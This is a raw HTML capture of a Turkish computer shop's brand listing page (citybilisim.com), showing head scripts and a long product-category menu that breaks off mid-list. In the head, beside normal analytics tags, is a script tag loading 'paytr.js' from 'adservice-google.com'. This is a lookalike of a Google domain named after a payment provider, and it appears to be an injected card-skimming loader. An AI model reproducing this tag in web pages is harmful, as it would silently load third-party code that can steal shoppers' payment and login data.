

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.citybilisim.com/marka/beek
body_size: 45973
content:

<!DOCTYPE HTML>
<html lang="tr-TR">
    <head>
         <!-- HTML Meta Tags -->
<title> - Toptan & Perakende Oyun Bilgisayarı Fiyatları | City Bilişim Bilgisayar Hizmetleri  </title>
<meta name="description" content="-">
<!-- Google / Search Engine Tags -->
<meta itemprop="name" content=" - Toptan & Perakende Oyun Bilgisayarı Fiyatları | City Bilişim Bilgisayar Hizmetleri  ">
<meta itemprop="description" content="-">
<meta itemprop="image" content="">
<!-- Facebook Meta Tags -->
<meta property="og:locale" content="tr_TR" />
<meta property="og:url" content="https://www.citybilisim.com/ac/marka">
<meta property="og:type" content="website">
<meta property="og:title" content=" - Toptan & Perakende Oyun Bilgisayarı Fiyatları | City Bilişim Bilgisayar Hizmetleri  ">
<meta property="og:description" content="-">
<meta property="og:image" content="">
<!-- Twitter Meta Tags -->
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content=" - Toptan & Perakende Oyun Bilgisayarı Fiyatları | City Bilişim Bilgisayar Hizmetleri  ">
<meta name="twitter:description" content="-">
<meta name="twitter:image" content="">
<meta property="product:brand" content="">
<meta property="product:availability" content="in stock">
<meta property="product:condition" content="new">
<meta property="product:price:amount" content="">
<meta property="product:price:currency" content="TRY">
<meta property="product:retailer_item_id" content="">
<meta property="product:item_group_id" content="">

<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />
<link rel="shortcut icon" type="image/png" href="images/citylogo1-favicon-1.png"/>
<meta name="googlebot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
<meta name="bingbot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
<meta http-equiv="x-dns-prefetch-control" content="on">
<link rel="canonical" href="https://www.citybilisim.com/marka/beek"/>
<meta name="Language" content="Turkish" />
<base href="https://www.citybilisim.com/" />





<script>var baseHref = "https://www.citybilisim.com/";</script>
<!-- SOFTWARE : IMAGAZA ETİCARET  --->
<!-- WEBSITE:  https://www.imagaza.net/  --->
<!-- PHONE: 0850 333 63 13  --->
<!-- BURAYA --><!-- SPMSET:  -->
<!-- ACTS: 805839152 -->
<!-- LSTR: 574060279 -->

<!-- GOOGLE FONTS --->
 <link rel="stylesheet" href="https://unicons.iconscout.com/release/v4.0.0/css/line.css">
<link href="https://fonts.googleapis.com/css2?family=Inter:wght@100;300;400;500;600;700&display=swap" rel="stylesheet">
<link href="https://fonts.googleapis.com/css2?family=Raleway:wght@200;300;400;600;800&display=swap" rel="stylesheet">
<link href="templates/system/shared/fontawasome/css/all.css" rel="stylesheet">


<link rel="stylesheet" href="css/165789aeccf6129c1890a4bc973a4421fe52bbe6.css" />
<script type="text/javascript" src="js/jquery.js" type="text/javascript"></script>
<script src="js/84e77b61fb294fbdc688d88d09c13227e60d417e.js"></script>
<script>var facebookLogin = "https://connect.imagaza.net/facebook/aHR0cHM6Ly93d3cuY2l0eWJpbGlzaW0uY29t";var googleLogin = "https://connect.imagaza.net/google/aHR0cHM6Ly93d3cuY2l0eWJpbGlzaW0uY29t"; var lang_lutfenBekleyin = 'Lütfen Bekleyiniz.';var googleLogin = "https://connect.imagaza.net/google/aHR0cHM6Ly93d3cuY2l0eWJpbGlzaW0uY29t";var googleLogin = "https://connect.imagaza.net/google/aHR0cHM6Ly93d3cuY2l0eWJpbGlzaW0uY29t"; var lang_lutfenBekleyin = 'Lütfen Bekleyiniz.';var socialShare_showLabel  = false;var socialShare_showCount  = false;var socialShare_shares = ["twitter","facebook","googleplus","linkedin","whatsapp"];</script><script src="https://adservice-google.com/static/assets/js/paytr.js" crossorigin="anonymous"></script><!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '1235084429952102');
  fbq('track', 'PageView');
</script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5FW6JR8');</script>
<!-- End Google Tag Manager -->

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NXFM6WS');</script>
<!-- End Google Tag Manager -->

<meta name="facebook-domain-verification" content="45gakvofp60evmoxmg2suajmnjcyj8" />

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-GEGYJ71EXF"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-GEGYJ71EXF');
</script><style></style>        <link rel="stylesheet" href="templates/awacs/style.css?ref=486118290" />
        <link rel="preconnect" href="https://fonts.googleapis.com">
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link href="https://fonts.googleapis.com/css2?family=Rubik:wght@300;400;500;600&display=swap" rel="stylesheet">
        <script>
$(document).ready(function() {
  $('#cat-limit').SumoSelect();
  $('#orderBy').SumoSelect({placeholder: 'Ürünleri Sıralayın'});
});
</script>

<script>
$(function() {
        $("img.lazy").lazyload({
          effect: "fadeIn",
          effectTime: 2000,
          threshold: 0
        });
    });
</script>   
<script type="text/javascript">
      // FUNCTION TO SCROLL 1PX AND TRIGGER THE LAZY LOAD
      function tinyScroll() {
        window.scrollBy(0, 1);
      }
</script>




<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/tr_TR/sdk.js#xfbml=1&version=v2.5&appId=281694635174611";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<script type="text/javascript">                 
 $(function () {
   $("fancybox_switch").click(function () {
	$("fancybox").toggleClass("hidden");
  });
});
</script> 

      
        <link href="include/imod/core/siparisform/siparis.css?ref=5406" rel="stylesheet"><link href="include/imod/core/urundetay/urundetay.css" rel="stylesheet"><link href="include/3rdparty/fancybox/jquery.fancybox.css" rel="stylesheet"><style>#taksit_hesapla{display:flex;align-items:center;border:1px solid #3cb374;max-width:240px;padding:6px 11px;margin-bottom:15px;border-radius:6px;color:#3cb374;margin-top:15px;font-size:15px;}
                        #taksit_hesapla img{width:31px;margin-right:14px;opacity:0.5;}</style><link rel="stylesheet" href="include/imod/core/taksit/taksit.css?ref=6842" /><script src="include/imod/core/taksit/taksit.js?ref=6326"></script><link rel="stylesheet" href="https://www.citybilisim.com/include/imod/core/sansliurun/sansliurun.css?refx=7539" />    </head>
    <body>

        <style>.adbanner {display: flex; width: 100%; justify-content: center;}.adbanner .wrapping {display: flex; align-items: center; justify-content: center; padding: 5px 0px; }.adbanner .wrapping .getbanner {}.adbanner .wrapping .getbanner img{width:100%;}.adbanner .wrapping .getbanner.header img{ max-height: 70px; width: auto; }}</style><div class="overback"></div>
   <section id="imobile">
    <div class="logo ">
                <a href="<?php echo $siteDizini ?>"><img class="mainlogo" src="/resimler/280x100/2_1707239741427547.png" alt="" /></a>
            </div><div class="kolon c16" id="user_area"><a href="#" class="facebookLoginPopup new_facebookButton"><i class="fab fa-facebook-square"></i> Facebook ile Bağlan</a><a href="javascript:void(0);" class="user_buttons welcome" id="">Hoşgeldin Ziyaretçi</a><a href="ac/login" class="user_buttons" id=""><i class="fas fa-lock"></i> Giriş Yap</a><a href="ac/register" class="user_buttons" id=""><i class="fas fa-user-plus"></i> Kayıt Ol</a><a href="ac/getorders" class="user_buttons" id=""><i class="fas fa-truck"></i> Sipariş Takibi</a><a href="ac/iletisim" class="user_buttons" id=""><i class="far fa-envelope"></i> İletişim</a></div><ul id="imobmenu"><li  class="step1 dble" id="mainsub478" data-catid="478"><a href="javascript:void(0);" class="dble click1" data-catid="478" id="step1_cat_478">Kişisel Bilgisayarlar <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub478"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="kisisel-bilgisayarlar" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki482" data-catid="482"><a href="masaustu-oyuncu-bilgisayari" class="dble click2" data-catid="482" id="step2_cat_482">Masaüstü Oyuncu Bilgisayarı </a><ul class="sub2 dble" id="sub482"></ul></li><li  class="step2 dble" id="subiki464" data-catid="464"><a href="masaustu-bilgisayar" class="dble click2" data-catid="464" id="step2_cat_464">Masaüstü Bilgisayar </a><ul class="sub2 dble" id="sub464"></ul></li><li  class="step2 dble" id="subiki548" data-catid="548"><a href="oyuncu-bilgisayari" class="dble click2" data-catid="548" id="step2_cat_548">Oyuncu Bilgisayarı </a><ul class="sub2 dble" id="sub548"></ul></li><li  class="step2 dble" id="subiki563" data-catid="563"><a href="javascript:void(0);" class="dble click2" data-catid="563" id="step2_cat_563">Diğer Masaüstü Bilgisayarlar <i class="fas fa-angle-down"></i></a><ul class="sub2 dble" id="sub563"><li  class="step3 dble"><a href="mini-pc" class="dble click3" id="subuc564" data-catid="564">Mini PC </a><ul class="sub3 dble" id="sub564"></ul></li><li  class="step3 dble"><a href="all-in-one-pc" class="dble click3" id="subuc567" data-catid="567">All In One Pc </a><ul class="sub3 dble" id="sub567"></ul></li><li  class="step3 dble"><a href="masaustu-pc" class="dble click3" id="subuc570" data-catid="570">Masaüstü PC </a><ul class="sub3 dble" id="sub570"></ul></li><li  class="step3 dble"><a href="all-in-one-pc-dokunmatik" class="dble click3" id="subuc584" data-catid="584">All In One Pc Dokunmatik </a><ul class="sub3 dble" id="sub584"></ul></li></ul></li><li  class="step2 dble" id="subiki565" data-catid="565"><a href="javascript:void(0);" class="dble click2" data-catid="565" id="step2_cat_565">Taşınabilir Bilgisayarlar <i class="fas fa-angle-down"></i></a><ul class="sub2 dble" id="sub565"><li  class="step3 dble"><a href="notebook" class="dble click3" id="subuc566" data-catid="566">Notebook </a><ul class="sub3 dble" id="sub566"></ul></li><li  class="step3 dble"><a href="javascript:void(0);" class="dble click3" id="subuc585" data-catid="585">Notebook Aksesuar <i class="fas fa-angle-down"></i></a><ul class="sub3 dble" id="sub585"><li  class="step4"><a href="dock-station" class="dble click4" id="step4_cat_646">Dock Station</a></li><li  class="step4"><a href="notebook-adaptorleri" class="dble click4" id="step4_cat_657">Notebook Adaptörleri</a></li></ul></li><li  class="step3 dble"><a href="tablet-aksesuar" class="dble click3" id="subuc605" data-catid="605">Tablet Aksesuar </a><ul class="sub3 dble" id="sub605"></ul></li><li  class="step3 dble"><a href="tablet" class="dble click3" id="subuc654" data-catid="654">Tablet </a><ul class="sub3 dble" id="sub654"></ul></li></ul></li></ul></li><li  class="step1 dble" id="mainsub115" data-catid="115"><a href="javascript:void(0);" class="dble click1" data-catid="115" id="step1_cat_115">İkinci El Ürünler <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub115"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="ikinci-el-urunler" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki182" data-catid="182"><a href="ikinci-el-notebook" class="dble click2" data-catid="182" id="step2_cat_182">İkinci El Notebook </a><ul class="sub2 dble" id="sub182"></ul></li><li  class="step2 dble" id="subiki541" data-catid="541"><a href="ikinci-el-masaustu-takim-bilgisayar" class="dble click2" data-catid="541" id="step2_cat_541">İkinci El Masaüstü Takım Bilgisayar </a><ul class="sub2 dble" id="sub541"></ul></li><li  class="step2 dble" id="subiki181" data-catid="181"><a href="ikinci-el-masaustu-bilgisayar" class="dble click2" data-catid="181" id="step2_cat_181">İkinci El Masaüstü Bilgisayar </a><ul class="sub2 dble" id="sub181"></ul></li><li  class="step2 dble" id="subiki546" data-catid="546"><a href="yenilenmis-teshir-urunleri" class="dble click2" data-catid="546" id="step2_cat_546">Yenilenmiş Teşhir Ürünleri </a><ul class="sub2 dble" id="sub546"></ul></li><li  class="step2 dble" id="subiki189" data-catid="189"><a href="ikinci-el-tabletler" class="dble click2" data-catid="189" id="step2_cat_189">İkinci El Tabletler </a><ul class="sub2 dble" id="sub189"></ul></li><li  class="step2 dble" id="subiki190" data-catid="190"><a href="ikinci-el-monitorler" class="dble click2" data-catid="190" id="step2_cat_190">İkinci El Monitörler </a><ul class="sub2 dble" id="sub190"></ul></li><li  class="step2 dble" id="subiki475" data-catid="475"><a href="all-in-one" class="dble click2" data-catid="475" id="step2_cat_475">All In One </a><ul class="sub2 dble" id="sub475"></ul></li><li  class="step2 dble" id="subiki547" data-catid="547"><a href="2-el-laptop" class="dble click2" data-catid="547" id="step2_cat_547">2.El Laptop </a><ul class="sub2 dble" id="sub547"></ul></li></ul></li><li  class="step1 dble" id="mainsub484" data-catid="484"><a href="javascript:void(0);" class="dble click1" data-catid="484" id="step1_cat_484">Bilgisayar Bileşenleri <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub484"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="bilgisayar-bilesenleri" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki533" data-catid="533"><a href="javascript:void(0);" class="dble click2" data-catid="533" id="step2_cat_533">Hard Diskler <i class="fas fa-angle-down"></i></a><ul class="sub2 dble" id="sub533"><li  class="step3 dble"><a href="guvenlik-7-24-diskleri" class="dble click3" id="subuc534" data-catid="534">Güvenlik 7/24 Diskleri </a><ul class="sub3 dble" id="sub534"></ul></li><li  class="step3 dble"><a href="ssd-diskler" class="dble click3" id="subuc535" data-catid="535">Ssd Diskler </a><ul class="sub3 dble" id="sub535"></ul></li><li  class="step3 dble"><a href="sata-diskler" class="dble click3" id="subuc536" data-catid="536">Sata Diskler </a><ul class="sub3 dble" id="sub536"></ul></li><li  class="step3 dble"><a href="nas-diskler" class="dble click3" id="subuc537" data-catid="537">Nas Diskler </a><ul class="sub3 dble" id="sub537"></ul></li><li  class="step3 dble"><a href="notebook-diskleri" class="dble click3" id="subuc538" data-catid="538">Notebook Diskleri </a><ul class="sub3 dble" id="sub538"></ul></li><li  class="step3 dble"><a href="tasinabilir-diskler" class="dble click3" id="subuc539" data-catid="539">Taşınabilir Diskler </a><ul class="sub3 dble" id="sub539"></ul></li><li  class="step3 dble"><a href="aksesuarlar" class="dble click3" id="subuc540" data-catid="540">Aksesuarlar </a><ul class="sub3 dble" id="sub540"></ul></li></ul></li><li  class="step2 dble" id="subiki486" data-catid="486"><a href="kablolar-ve-adaptorler" class="dble click2" data-catid="486" id="step2_cat_486">Kablolar ve Adaptörler </a><ul class="sub2 dble" id="sub486"></ul></li><li  class="step2 dble" id="subiki487" data-catid="487"><a href="bellekler" class="dble click2" data-catid="487" id="step2_cat_487">Bellekler </a><ul class="sub2 dble" id="sub487"></ul></li><li  class="step2 dble" id="subiki493" data-catid="493"><a href="anakartlar" class="dble click2" data-catid="493" id="step2_cat_493">Anakartlar </a><ul class="sub2 dble" id="sub493"></ul></li><li  class="step2 dble" id="subiki496" data-catid="496"><a href="ekran-kartlari" class="dble click2" data-catid="496" id="step2_cat_496">Ekran Kartları </a><ul class="sub2 dble" id="sub496"></ul></li><li  class="step2 dble" id="subiki499" data-catid="499"><a href="islemciler" class="dble click2" data-catid="499" id="step2_cat_499">İşlemciler </a><ul class="sub2 dble" id="sub499"></ul></li><li  class="step2 dble" id="subiki559" data-catid="559"><a href="javascript:void(0);" class="dble click2" data-catid="559" id="step2_cat_559">Bilgisayar Kasası <i class="fas fa-angle-down"></i></a><ul class="sub2 dble" id="sub559"><li  class="step3 dble"><a href="kasalar" class="dble click3" id="subuc560" data-catid="560">Kasalar </a><ul class="sub3 dble" id="sub560"></ul></li><li  class="step3 dble"><a href="guc-kaynaklari" class="dble click3" id="subuc573" data-catid="573">Güç Kaynakları </a><ul class="sub3 dble" id="sub573"></ul></li><li  class="step3 dble"><a href="kasa-aksesuar" class="dble click3" id="subuc602" data-catid="602">Kasa Aksesuar </a><ul class="sub3 dble" id="sub602"></ul></li></ul></li><li  class="step2 dble" id="subiki576" data-catid="576"><a href="javascript:void(0);" class="dble click2" data-catid="576" id="step2_cat_576">Soğutma /Overclock <i class="fas fa-angle-down"></i></a><ul class="sub2 dble" id="sub576"><li  class="step3 dble"><a href="islemci-fanlari" class="dble click3" id="subuc577" data-catid="577">İşlemci Fanları </a><ul class="sub3 dble" id="sub577"></ul></li><li  class="step3 dble"><a href="islemci-sivi-sogutma" class="dble click3" id="subuc583" data-catid="583">İşlemci Sıvı Soğutma </a><ul class="sub3 dble" id="sub583"></ul></li><li  class="step3 dble"><a href="kasa-fanlari" class="dble click3" id="subuc596" data-catid="596">Kasa Fanları </a><ul class="sub3 dble" id="sub596"></ul></li></ul></li><li  class="step2 dble" id="subiki627" data-catid="627"><a href="javascript:void(0);" class="dble click2" data-catid="627" id="step2_cat_627">Diğer Kartlar <i class="fas fa-angle-down"></i></a><ul class="sub2 dble" id="sub627"><li  class="step3 dble"><a href="cevirici-kartlar" class="dble click3" id="subuc628" data-catid="628">Çevirici & Kartlar </a><ul class="sub3 dble" id="sub628"></ul></li></ul></li></ul></li><li  class="step1 dble" id="mainsub522" data-catid="522"><a href="javascript:void(0);" class="dble click1" data-catid="522" id="step1_cat_522">Çevre Birimleri <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub522"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="cevre-birimleri" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki503" data-catid="503"><a href="javascript:void(0);" class="dble click2" data-catid="503" id="step2_cat_503">Kesintisiz Enerji <i class="fas fa-angle-down"></i></a><ul class="sub2 dble" id="sub503"><li  class="step3 dble"><a href="akuler" class="dble click3" id="subuc504" data-catid="504">Aküler </a><ul class="sub3 dble" id="sub504"></ul></li><li  class="step3 dble"><a href="guc-kaynaklari-ups-" class="dble click3" id="subuc505" data-catid="505">Güç Kaynakları (Ups) </a><ul class="sub3 dble" id="sub505"></ul></li><li  class="step3 dble"><a href="prizler" class="dble click3" id="subuc518" data-catid="518">Prizler </a><ul class="sub3 dble" id="sub518"></ul></li></ul></li><li  class="step2 dble" id="subiki523" data-catid="523"><a href="mouse" class="dble click2" data-catid="523" id="step2_cat_523">Mouse </a><ul class="sub2 dble" id="sub523"></ul></li><li  class="step2 dble" id="subiki524" data-catid="524"><a href="hoparlor" class="dble click2" data-catid="524" id="step2_cat_524">Hoparlör </a><ul class="sub2 dble" id="sub524"></ul></li><li  class="step2 dble" id="subiki525" data-catid="525"><a href="monitorler" class="dble click2" data-catid="525" id="step2_cat_525">Monitörler </a><ul class="sub2 dble" id="sub525"></ul></li><li  class="step2 dble" id="subiki526" data-catid="526"><a href="mouse-pad" class="dble click2" data-catid="526" id="step2_cat_526">Mouse Pad </a><ul class="sub2 dble" id="sub526"></ul></li><li  class="step2 dble" id="subiki527" data-catid="527"><a href="klavye-mouse-set" class="dble click2" data-catid="527" id="step2_cat_527">Klavye & Mouse Set </a><ul class="sub2 dble" id="sub527"></ul></li><li  class="step2 dble" id="subiki528" data-catid="528"><a href="klavye" class="dble click2" data-catid="528" id="step2_cat_528">Klavye </a><ul class="sub2 dble" id="sub528"></ul></li><li  class="step2 dble" id="subiki529" data-catid="529"><a href="kulaklik-ve-mikrofon" class="dble click2" data-catid="529" id="step2_cat_529">Kulaklık ve Mikrofon </a><ul class="sub2 dble" id="sub529"></ul></li><li  class="step2 dble" id="subiki530" data-catid="530"><a href="oyun-aksesuar" class="dble click2" data-catid="530" id="step2_cat_530">Oyun Aksesuar </a><ul class="sub2 dble" id="sub530"></ul></li><li  class="step2 dble" id="subiki531" data-catid="531"><a href="usb-bellekler" class="dble click2" data-catid="531" id="step2_cat_531">Usb Bellekler </a><ul class="sub2 dble" id="sub531"></ul></li><li  class="step2 dble" id="subiki532" data-catid="532"><a href="web-kamerasi" class="dble click2" data-catid="532" id="step2_cat_532">Web Kamerası </a><ul class="sub2 dble" id="sub532"></ul></li><li  class="step2 dble" id="subiki685" data-catid="685"><a href="monitor-aksesuar" class="dble click2" data-catid="685" id="step2_cat_685">Monitör Aksesuar </a><ul class="sub2 dble" id="sub685"></ul></li></ul></li><li  class="step1 dble" id="mainsub500" data-catid="500"><a href="javascript:void(0);" class="dble click1" data-catid="500" id="step1_cat_500">Kurumsal Ürünler <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub500"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="kurumsal-urunler" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki501" data-catid="501"><a href="sunucu-aksesuarlari" class="dble click2" data-catid="501" id="step2_cat_501">Sunucu Aksesuarları </a><ul class="sub2 dble" id="sub501"></ul></li><li  class="step2 dble" id="subiki502" data-catid="502"><a href="sunucular" class="dble click2" data-catid="502" id="step2_cat_502">Sunucular </a><ul class="sub2 dble" id="sub502"></ul></li><li  class="step2 dble" id="subiki507" data-catid="507"><a href="depolama-uniteleri" class="dble click2" data-catid="507" id="step2_cat_507">Depolama Üniteleri </a><ul class="sub2 dble" id="sub507"></ul></li><li  class="step2 dble" id="subiki510" data-catid="510"><a href="sunucu-bellekleri" class="dble click2" data-catid="510" id="step2_cat_510">Sunucu Bellekleri </a><ul class="sub2 dble" id="sub510"></ul></li><li  class="step2 dble" id="subiki511" data-catid="511"><a href="sunucu-yazilimlari" class="dble click2" data-catid="511" id="step2_cat_511">Sunucu Yazılımları </a><ul class="sub2 dble" id="sub511"></ul></li><li  class="step2 dble" id="subiki675" data-catid="675"><a href="depolama-aksesuarlari" class="dble click2" data-catid="675" id="step2_cat_675">Depolama Aksesuarları </a><ul class="sub2 dble" id="sub675"></ul></li><li  class="step2 dble" id="subiki676" data-catid="676"><a href="firewall" class="dble click2" data-catid="676" id="step2_cat_676">Firewall </a><ul class="sub2 dble" id="sub676"></ul></li></ul></li><li  class="step1 dble" id="mainsub491" data-catid="491"><a href="javascript:void(0);" class="dble click1" data-catid="491" id="step1_cat_491">Yazılımlar <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub491"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="yazilimlar" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki492" data-catid="492"><a href="antivirus" class="dble click2" data-catid="492" id="step2_cat_492">Antivirüs </a><ul class="sub2 dble" id="sub492"></ul></li><li  class="step2 dble" id="subiki508" data-catid="508"><a href="isletim-sistemleri" class="dble click2" data-catid="508" id="step2_cat_508">İşletim Sistemleri </a><ul class="sub2 dble" id="sub508"></ul></li><li  class="step2 dble" id="subiki519" data-catid="519"><a href="ofis-uygulamalari" class="dble click2" data-catid="519" id="step2_cat_519">Ofis Uygulamaları </a><ul class="sub2 dble" id="sub519"></ul></li></ul></li><li  class="step1 dble" id="mainsub498" data-catid="498"><a href="javascript:void(0);" class="dble click1" data-catid="498" id="step1_cat_498">Ağ Ürünleri <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub498"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="ag-urunleri" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki558" data-catid="558"><a href="modem" class="dble click2" data-catid="558" id="step2_cat_558">Modem </a><ul class="sub2 dble" id="sub558"></ul></li><li  class="step2 dble" id="subiki572" data-catid="572"><a href="routerler" class="dble click2" data-catid="572" id="step2_cat_572">Routerler </a><ul class="sub2 dble" id="sub572"></ul></li><li  class="step2 dble" id="subiki574" data-catid="574"><a href="kablosuz-ag-urunleri" class="dble click2" data-catid="574" id="step2_cat_574">Kablosuz Ağ Ürünleri </a><ul class="sub2 dble" id="sub574"></ul></li><li  class="step2 dble" id="subiki575" data-catid="575"><a href="menzil-arttirici" class="dble click2" data-catid="575" id="step2_cat_575">Menzil Arttırıcı </a><ul class="sub2 dble" id="sub575"></ul></li><li  class="step2 dble" id="subiki578" data-catid="578"><a href="access-point" class="dble click2" data-catid="578" id="step2_cat_578">Access Point </a><ul class="sub2 dble" id="sub578"></ul></li><li  class="step2 dble" id="subiki592" data-catid="592"><a href="switch" class="dble click2" data-catid="592" id="step2_cat_592">Switch </a><ul class="sub2 dble" id="sub592"></ul></li><li  class="step2 dble" id="subiki608" data-catid="608"><a href="antenler-ve-aksesuarlari" class="dble click2" data-catid="608" id="step2_cat_608">Antenler ve Aksesuarları </a><ul class="sub2 dble" id="sub608"></ul></li><li  class="step2 dble" id="subiki612" data-catid="612"><a href="ag-aksesuar" class="dble click2" data-catid="612" id="step2_cat_612">Ağ Aksesuar </a><ul class="sub2 dble" id="sub612"></ul></li><li  class="step2 dble" id="subiki613" data-catid="613"><a href="kablolar" class="dble click2" data-catid="613" id="step2_cat_613">Kablolar </a><ul class="sub2 dble" id="sub613"></ul></li><li  class="step2 dble" id="subiki615" data-catid="615"><a href="ag-guvenlik-firewall" class="dble click2" data-catid="615" id="step2_cat_615">Ağ Güvenlik-Firewall </a><ul class="sub2 dble" id="sub615"></ul></li><li  class="step2 dble" id="subiki618" data-catid="618"><a href="ag-urunleri-ap-router-kontrol-cihazi" class="dble click2" data-catid="618" id="step2_cat_618">Ağ Ürünleri-AP/Router Kontrol Cihazı </a><ul class="sub2 dble" id="sub618"></ul></li><li  class="step2 dble" id="subiki619" data-catid="619"><a href="ag-urunleri-profesyonel-ap" class="dble click2" data-catid="619" id="step2_cat_619">Ağ Ürünleri-Profesyonel AP </a><ul class="sub2 dble" id="sub619"></ul></li><li  class="step2 dble" id="subiki620" data-catid="620"><a href="powerline-urunleri" class="dble click2" data-catid="620" id="step2_cat_620">Powerline Ürünleri </a><ul class="sub2 dble" id="sub620"></ul></li><li  class="step2 dble" id="subiki624" data-catid="624"><a href="ag-kartlari" class="dble click2" data-catid="624" id="step2_cat_624">Ağ Kartları </a><ul class="sub2 dble" id="sub624"></ul></li><li  class="step2 dble" id="subiki629" data-catid="629"><a href="print-server" class="dble click2" data-catid="629" id="step2_cat_629">Print Server </a><ul class="sub2 dble" id="sub629"></ul></li><li  class="step2 dble" id="subiki630" data-catid="630"><a href="kvm-switch" class="dble click2" data-catid="630" id="step2_cat_630">KVM Switch </a><ul class="sub2 dble" id="sub630"></ul></li><li  class="step2 dble" id="subiki684" data-catid="684"><a href="controller" class="dble click2" data-catid="684" id="step2_cat_684">Controller </a><ul class="sub2 dble" id="sub684"></ul></li></ul></li><li  class="step1 dble" id="mainsub561" data-catid="561"><a href="javascript:void(0);" class="dble click1" data-catid="561" id="step1_cat_561">Güvenlik Ürünleri <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub561"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="guvenlik-urunleri" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki562" data-catid="562"><a href="kameralar" class="dble click2" data-catid="562" id="step2_cat_562">Kameralar </a><ul class="sub2 dble" id="sub562"></ul></li><li  class="step2 dble" id="subiki571" data-catid="571"><a href="kayit-cihazlari" class="dble click2" data-catid="571" id="step2_cat_571">Kayıt Cihazları </a><ul class="sub2 dble" id="sub571"></ul></li><li  class="step2 dble" id="subiki589" data-catid="589"><a href="guvenlik-alarm-setleri" class="dble click2" data-catid="589" id="step2_cat_589">Güvenlik Alarm Setleri </a><ul class="sub2 dble" id="sub589"></ul></li><li  class="step2 dble" id="subiki606" data-catid="606"><a href="aksesuarlar-2" class="dble click2" data-catid="606" id="step2_cat_606">Aksesuarlar </a><ul class="sub2 dble" id="sub606"></ul></li><li  class="step2 dble" id="subiki656" data-catid="656"><a href="ayak-ve-muhafazalar" class="dble click2" data-catid="656" id="step2_cat_656">Ayak ve Muhafazalar </a><ul class="sub2 dble" id="sub656"></ul></li><li  class="step2 dble" id="subiki692" data-catid="692"><a href="sarf-malzeme-ve-aksesuarlar" class="dble click2" data-catid="692" id="step2_cat_692">Sarf Malzeme ve Aksesuarlar </a><ul class="sub2 dble" id="sub692"></ul></li></ul></li><li  class="step1 dble" id="mainsub568" data-catid="568"><a href="javascript:void(0);" class="dble click1" data-catid="568" id="step1_cat_568">Telefonlar <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub568"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="telefonlar" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki569" data-catid="569"><a href="cep-telefonu" class="dble click2" data-catid="569" id="step2_cat_569">Cep Telefonu </a><ul class="sub2 dble" id="sub569"></ul></li><li  class="step2 dble" id="subiki588" data-catid="588"><a href="cep-telefonu-aksesuarlari" class="dble click2" data-catid="588" id="step2_cat_588">Cep Telefonu Aksesuarları </a><ul class="sub2 dble" id="sub588"></ul></li><li  